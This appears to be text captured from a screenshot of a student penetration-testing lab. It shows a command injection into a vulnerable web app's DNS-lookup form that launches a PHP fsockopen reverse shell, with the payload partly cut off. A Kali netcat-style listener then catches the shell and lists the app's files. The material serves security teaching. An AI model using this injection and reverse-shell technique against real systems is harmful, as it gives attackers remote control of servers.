 itp425.org:8880/index.php?page=dns-lookup.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
Who would you like to do a DNS
Enter IP or hostname
Hostname/IP
8.8.8.8; php -r '$sock=fsocko
Lookup DNS
Results for 8.8.8.8 & php -r '$sock=fsockopen("192.168.1.2
Server: 8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
8.8.8.8.in-addr.arpa name = dns.google.
Authoritative answers can be found from:
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100
PHP Version: 5.5.9-1ubuntu4.25
est.html lab 2
File Actions Edit View Help
markto@kali: ~ × markto@kali: ~ × markto@kali: ~ ×
┌──(markto㉿kali)-[~]
└─$ shell 443
listening on [any] 443 ...
connect to [10.110.21.122] from (UNKNOWN) [10.110.21.10] 39174
ls
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
cache-control.php
capture-data.php
captured-data.php
classes
client-side-comments.php
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
documentation
framer.html
framing.php
hints-page-wrapper.php
home.php
html5-storage.php
images
includes
index.php